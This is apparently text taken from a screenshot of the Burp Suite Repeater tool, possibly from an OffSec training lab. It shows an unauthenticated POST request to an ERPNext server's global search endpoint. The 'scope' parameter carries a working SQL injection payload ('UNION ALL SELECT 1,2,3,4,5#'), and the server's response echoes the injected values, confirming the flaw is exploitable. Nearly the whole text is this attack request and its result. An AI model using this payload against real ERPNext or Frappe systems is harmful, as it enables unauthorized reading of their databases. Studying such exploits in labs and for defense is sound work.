 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 101
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT 1,2,3,4,5#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 92
Set-Cookie: sid=Guest; Expires=Tue, 24-Dec-2019
07:55:03 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 21 Dec 2019 07:55:04 GMT
{"message":[{"route":"5","content":"3","relevance":0,"n
ame":"2","title":"4","doctype":"1"}]}
Tamarisk